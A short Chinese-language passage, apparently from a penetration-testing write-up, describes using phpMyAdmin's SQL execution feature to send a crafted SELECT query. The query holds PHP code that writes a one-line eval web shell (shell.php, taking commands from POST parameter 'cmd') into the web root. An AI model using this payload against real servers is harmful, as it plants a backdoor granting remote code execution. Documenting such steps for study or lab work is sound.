我们执行如下命令写入生成木马的SQL语句,利用PHPMyAdmin的SQL执行功能,向数据库发送特制查询SELECT "<?php file_put_contents('/var/www/html/shell.php', '<?php @eval($_POST[cmd]);?>')?>",具体如下所示。